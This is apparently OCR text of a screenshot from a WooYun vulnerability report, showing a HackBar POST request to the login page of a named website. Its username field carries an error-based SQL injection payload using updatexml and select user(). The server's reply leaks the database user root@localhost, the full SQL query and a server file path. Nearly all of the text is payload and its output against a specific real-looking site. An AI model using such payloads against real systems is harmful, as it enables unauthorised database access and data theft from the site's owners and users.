 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://www.kfyszs.com/index.php/login/check_login
Split URL
Execute
Enable Post data Enable Referrer
Post data check=89070&password=1111&sub=%E7%99%BB%E5%BD%95&username=111' %26%26 1=(updatexml(1,concat(0x5e24,(select user()),
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '^$root@localhost^$'
select * from user where username='111' && 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#'
Filename: /var/www/yishe/models/admin_model.php
Line Number: 18
www.wooyun.org